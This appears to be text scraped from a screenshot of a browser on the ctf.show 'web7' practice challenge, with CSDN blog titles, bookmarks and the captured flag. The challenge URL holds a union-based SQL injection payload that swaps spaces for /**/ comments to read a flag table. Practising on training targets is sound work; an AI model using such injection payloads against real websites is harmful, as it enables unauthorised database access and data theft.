 ctf.show
ctf.show_web7
CSDN - 专业开发者社区
《靶场实战》_士别三日wyx的博
ctfshow-WEB-web7_ctfshow web
https://534d9fb2-e633-4732-90bb-8f9b4c00c107.challenge.ctf.show/index.php?id=-1/**/union/**/select/**/1,(select/**/flag/**/from/**/flag),3
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
ctf.show_web7
ctfshow{396dadba-a34c-4d8d-999f-d5aaf3229658}
3
文章列表
激活 Windows
转到"设置"以激活 Windows。